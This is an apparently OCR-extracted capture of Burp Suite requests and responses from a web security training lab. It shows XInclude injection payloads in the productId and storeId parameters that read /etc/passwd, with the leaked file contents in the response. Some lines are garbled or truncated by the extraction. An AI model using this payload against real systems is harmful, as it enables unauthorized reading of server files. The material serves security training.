 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3400db04acb7c983ab411a001f0072.web-security-academy.net
3 Cookie: session=ar7FWCTX0ReDz2F4osSy7e2h5lhJhgp0
4 Content-Length: 128
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a3400db04acb7c983ab411a001f0072.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3400db04acb7c983ab411a001f0072.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text" href="file:///etc/passwd"/></foo>
Response
Pretty Raw Hex
1 HTTP/2 200 OK
2 Content-Type: te
3 X-Frame-Options:
4 Content-Length:
5
6 77
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3400db04acb7c983ab411a001f0072.web-security-academy.net
3 Cookie: session=ar7FWCTX0ReDz2F4osSy7e2h5lhJhgp0
4 Content-Length: 128
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
c983ab411a001f0072.web-security-academy.net
11a001f0072.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Testing the second
parameter does not work,
but testing the first one does!
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin